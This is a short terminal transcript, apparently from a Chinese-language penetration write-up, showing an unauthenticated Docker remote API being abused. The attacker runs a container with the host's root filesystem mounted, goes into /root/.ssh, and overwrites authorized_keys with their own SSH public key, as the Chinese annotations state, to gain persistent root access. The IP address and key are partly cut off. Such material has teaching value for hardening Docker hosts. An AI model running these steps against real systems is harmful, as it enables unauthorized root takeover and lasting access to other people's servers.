 sh-4.2# exit
[root@wolfsoul ~]# docker -H tcp://152 192 run --rm -it -v /:/mn
sh-4.2#
sh-4.2# ls
bin data etc lib lost+found mnt opt root sbin sys usr
boot dev home lib64 media nginx proc run srv tmp var
sh-4.2# cd /root/.ssh/
sh-4.2# ls
挂载后直接进入系统目录
authorized_keys known_hosts
sh-4.2# echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCqz0sLcTDJCTzdLrToLW
i+pj8Lfr1an5D8BiJgQT1SYg3vXp8fbfqTNKZGzldQJfBWnSAThvQdPkCnpNH604iBDmZeJy
wHkUUcMyuTT6Rz6nZDGEfAm+TUPEGJlgL7I2OVNnkySVhJI+sHw/qgblvdSMBC6Uc7LHSf28
WBf9d0Y6ONT4L " > authorized_keys
sh-4.2#
写入我们自己的ssh公钥
sh-4.2#